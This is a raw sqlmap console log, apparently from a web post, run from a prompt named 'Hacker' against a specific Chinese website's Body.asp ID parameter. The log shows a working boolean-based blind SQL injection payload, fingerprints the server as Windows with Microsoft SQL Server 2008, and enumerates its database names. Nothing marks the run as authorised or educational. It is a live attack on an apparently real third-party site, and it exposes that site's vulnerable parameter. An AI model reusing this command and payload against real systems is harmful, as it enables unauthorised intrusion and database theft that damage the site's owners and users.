 [root@Hacker~]# Sqlmap -u http://www.bzsglj.cn/Body.asp?ID=579 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:03:39
[17:03:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:03:40] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=579 AND 2449=2449
---
[17:03:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:03:41] [INFO] fetching database names
[17:03:41] [INFO] fetching number of databases
[17:03:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:03:41] [INFO] retrieved:
[17:03:42] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[17:03:42] [ERROR] unable to retrieve the number of databases
[17:03:42] [INFO] resumed: bzsglj
[17:03:42] [INFO] resumed: master
[17:03:42] [INFO] resumed: tempdb
[17:03:42] [INFO] resumed: model
[17:03:42] [INFO] resumed: msdb
[17:03:42] [INFO] resumed: ReportServer